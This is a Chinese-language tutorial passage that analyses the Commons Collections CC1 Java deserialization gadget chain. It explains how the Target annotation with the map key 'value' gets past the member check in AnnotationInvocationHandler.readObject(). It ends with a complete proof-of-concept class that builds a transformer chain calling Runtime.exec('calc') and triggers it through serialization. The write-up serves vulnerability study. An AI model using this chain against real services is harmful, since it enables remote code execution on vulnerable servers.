// Check to make sure that types have not evolved incompatiblyAnnotationType annotationType = null;try {annotationType = AnnotationType.getInstance(type);} catch(IllegalArgumentException e) {// Class is no longer an annotation type; time to punch outthrow new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");}Map<String, Class<?>> memberTypes = annotationType.memberTypes();// If there are annotation members without values, that// situation is handled by the invoke method.for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {String name = memberValue.getKey();Class<?> memberType = memberTypes.get(name);if (memberType != null) { // i.e. member still existsObject value = memberValue.getValue();if (!(memberType.isInstance(value) ||value instanceof ExceptionProxy)) {memberValue.setValue(new AnnotationTypeMismatchExceptionProxy(value.getClass() + "[" + value + "]").setMember(annotationType.members().get(name)));}}}
}这此之前有两个if条件要为真
注解绕过
重点看这段AnnotationInvocationHandler类中的readobject()方法的代码
String name = memberValue.getKey();Class<?> memberType = memberTypes.get(name);if (memberType != null) { // i.e. member still exists还记得反序列化先我们AnnotationInvocationHandler 存入什么了吗!(以下面的代码为例分析)
HashMap<Object, Object> map = new HashMap<>();
map.put("aaa","bbb");
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);
annotationInvocationdhdlConstructor.setAccessible(true);
Object o = annotationInvocationdhdlConstructor.newInstance(Override.class,transformedMap);它的内部成员 type,memberValues 分别是我们传入的注解Override 和 Map
变memberValues 为memberValue 调用getKey() 得到键值队的键; (这里得到的值就是aaa)。
Class<?> memberType = memberTypes.get(name);这里,name是你要查找的成员类型的名称。这个方法将返回与该名称对应的成员类型(Class对象)。如果memberTypes中没有与该名称对应的成员类型,那么这个方法将返回null、(本质上有键值对的key得到value 这里面的存的就是方法 和方法类型,后面会有分析)
memberType要想不为空,memberTypes的成员必需要有name,name是我们的可控参数。
追踪调试memberTypes是怎么来的,是否可控!向上找
Map<String, Class<?>> memberTypes = annotationType.memberTypes();进入annotationType.memberTypes()
public Map<String, Class<?>> memberTypes() {return memberTypes;
}memberTypes在annotationType中定义,那么这个成员是何时被赋值的呢!
private final Map<String, Class<?>> memberTypes;右键寻找调用者; readobject 中用了他(memberTypes)
annotationType = AnnotationType.getInstance(type);private AnnotationType(final Class<? extends Annotation> annotationClass) {if (!annotationClass.isAnnotation())throw new IllegalArgumentException("Not an annotation type");
Method[] methods =AccessController.doPrivileged(new PrivilegedAction<Method[]>() {public Method[] run() {// Initialize memberTypes and defaultValuesreturn annotationClass.getDeclaredMethods();}});
memberTypes = new HashMap<String,Class<?>>(methods.length+1, 1.0f);memberDefaults = new HashMap<String, Object>(0);members = new HashMap<String, Method>(methods.length+1, 1.0f);
for (Method method : methods) {if (method.getParameterTypes().length != 0)throw new IllegalArgumentException(method + " has params");String name = method.getName();Class<?> type = method.getReturnType();memberTypes.put(name, invocationHandlerReturnType(type));members.put(name, method);...传入的type是我们可控制可传入的注解类
简单看一下代码逻辑传入的名称变为了annotationClass,annotationClass.getDeclaredMethods() 得到该类的成员方法名称,
for (Method method : methods) 遍历这个方法数组
String name = method.getName(); Class<?> type = method.getReturnType(); memberTypes.put(name, invocationHandlerReturnType(type));
members.put(name, method);
从代码上看memberTypes 为map 键值对的键存方法名称 值为方法的类型
故我们找一个有成员方法的注解 将该方法的名作为传入map 的键名,如此一来memberType就是该方法的类型 这样不为空就可以进去if了
在Override的邻居里 有一个Target的注解

它里面可是有成员方法的
@Documented
@Retention(RetentionPolicy.RUNTIME)
@Target(ElementType.ANNOTATION_TYPE)
public @interface Target {/*** Returns an array of the kinds of elements an annotation type* can be applied to.* @return an array of the kinds of elements an annotation type* can be applied to*/ElementType[] value();
}那好我们把这个注解传入键入AnnotationInvocationHandler map的键设置 为value
最终形成代码如下
package com.aqn.core;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.HashMap;
import java.util.Map;
public class POC {public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, IllegalAccessException, InvocationTargetException, InstantiationException, IOException {
Transformer[] transformers = new Transformer[]{new ConstantTransformer(Runtime.class),new InvokerTransformer("getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime", null}),new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null, null}),new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();map.put("value","bbb");Map<Object,Object> transformedMap = TransformedMap.decorate(map,null,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");Constructor annotationInvocationdhdlConstructor = c.getDeclaredConstructor(Class.class,Map.class);annotationInvocationdhdlConstructor.setAccessible(true);Object o = annotationInvocationdhdlConstructor.newInstance(Target.class,transformedMap);
serialize(o);unserialize("ser.bin");
}public static void serialize(Object obj) throws IOException, IOException {ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));oos.writeObject(obj);}public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));Object obj = ois.readObject();return obj;}
}成功跳出计算器



